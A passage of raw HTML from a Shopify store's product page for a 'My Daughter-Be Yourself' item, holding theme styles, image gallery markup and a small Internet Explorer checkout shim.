13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18597271863389__main" class="shopify-section section main-product-section">
<link href="//snugglyofficial.com/cdn/shop/t/139/assets/pagepilot-styles.css?v=118832223807898196761753236747" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.pp-section-template--18597271863389__main {
			padding-top: px;
			padding-bottom: px;
			}

			:root {
			--pp-heading-font-size: 32px !important;
			--pp-body-font-size: 16px !important;
			--pp-heading-color: #000000 !important;
			--pp-body-color: #333333 !important;
			--pp-brand-color: #000000 !important;
			--pp-button-background-color: #000000 !important;
			--pp-button-text-color: #ffffff !important;
			--pp-border-radius: 4px;
			}

			@media screen and (min-width: 750px) {
			.pp-section-template--18597271863389__main {
					padding-top: px;
					padding-bottom: px;
			}

			:root {
					--pp-heading-font-size: 32px !important;
					--pp-body-font-size: 16px !important;
			}
			}

			
			.main-product__info-container {
				gap: 12px;
				display: flex;
				flex-direction: column;
			}
			.main-product__info-container > * {
				margin: 0;
			}</style><section
  id="MainProduct-template--18597271863389__main"
  class="color-background-1 gradient section-template--18597271863389__main-padding"
  data-section="template--18597271863389__main"
><style data-shopify>.section-template--18597271863389__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18597271863389__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18597271863389__main,
    #MediaGallery-template--18597271863389__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18597271863389__main,
      #MediaGallery-template--18597271863389__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 2px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--large product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--18597271863389__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--18597271863389__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18597271863389__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18597271863389__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18597271863389__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18597271863389__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--18597271863389__main-25757211754589"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--18597271863389__main-25757211754589"
          data-alt="My Daughter-Be Yourself"
        >
          

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25757211754589">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--18597271863389__main-25757211689053"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25757211689053"
            data-alt="My Daughter-Be Yourself"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25757211689053">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25757211820125"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25757211820125"
            data-alt="My Daughter-Be Yourself"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25757211820125">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25757211885661"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25757211885661"
            data-alt="My Daughter-Be Yourself"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
